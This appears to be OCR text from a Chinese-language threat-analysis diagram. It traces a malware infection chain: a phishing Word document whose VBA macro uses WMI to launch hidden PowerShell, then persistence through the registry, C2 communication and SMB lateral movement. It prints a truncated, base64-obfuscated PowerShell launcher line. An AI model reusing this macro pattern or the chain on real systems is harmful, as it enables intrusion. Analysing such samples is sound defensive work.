 1
2
3
4
1.
Word
Word
Download
钓鱼邮件
恶意VBA代码利用WMI
启动powershell
下载并执行恶
意代码
2.
恶意代码被执行后利用注册表实
现持久化
Do While GetObject(winmgmtS:win32_Process).C
reate("Powershell -w hidden -en JABBAHoAeQB0
AGoAaAB6AGcAYQB1AG0AaQBnAD 0AJwBOA
HYAeABkAHgAZwBjAGMAYgBuAGcAJwA7ACQ
ATgBuAHkAagB0AGgAYwByAHoAagBvAHkAdgA
gAD0AIAAnADkAMwA3ACcAOwAkAEkAaQBxAH
MAZgBwAHMAbQA9ACcAUgBvAGcAeABwAGcA
eQB2AGUAJwA7ACQARQBrAHgAaABsAAXAAn
ACsAJABOAG4AeQBqA......
经过加密混淆的代码
4.
利用SMB进行横向移动
3.
C2通信